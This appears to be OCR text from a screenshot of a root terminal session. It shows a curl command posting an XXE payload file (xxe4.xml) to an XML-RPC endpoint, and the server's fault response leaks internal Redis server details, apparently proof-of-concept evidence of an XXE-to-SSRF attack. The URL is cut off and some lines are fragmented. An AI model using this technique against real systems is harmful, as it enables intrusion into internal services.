 root@vmi3558476:~# curl -sS --compressed --no-location --max-time 30 -H 'Content
-Type: text/xml' --data-binary @xxe4.xml 'https:/
ervices=1'
<?xml version="1.0"?>
<methodResponse>
<fault>
<value><struct>
<member><name>faultString</name><value><string>No such method `$420
# Server
redis_version:6.0.5
redis_git_sha1:0
redis_git_dirty:0
redis_build_id:0
redis_mode:standalone
os:Amazon
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:0.0.0
process_id:1
run_id:
tcp_port:6379
uptime_in_seconds:95189435
uptime_in_days:1101
hz:10
_hz:10
lru_clock:15438532
executable:-
config_file:-
+OK
'
</string></value></member>
<member><name>faultCode</name><value><i4>3</i4></value></member>
</struct></value>
</fault>
</methodResponse>
root@vmi3558476:~#